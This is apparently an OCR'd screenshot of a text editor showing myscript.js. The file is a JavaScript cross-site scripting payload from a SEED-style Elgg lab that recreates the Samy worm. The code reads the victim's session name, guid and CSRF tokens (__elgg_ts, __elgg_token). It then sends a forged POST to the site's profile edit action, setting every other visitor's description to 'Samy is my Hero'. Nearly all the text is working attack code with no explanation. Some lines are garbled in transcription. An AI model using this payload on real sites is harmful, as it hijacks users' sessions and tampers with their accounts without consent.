 myscript.js (/var/www/html) - gedit
En
11:20 PM
Open
myscript.js
/var/www/html
Save
window.onload=function() {
//JavaScript code to access uer name, user guid, Time Stamp,__elgg_ts //and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy+is+my+Hero"+"&accesslevel[description]=2";
var name="&name="+userName;
//Construct the content of the url
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid) {
//create and send Ajax request to modify profilevar Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-formurlencoded");
Ajax.send(content);
}
}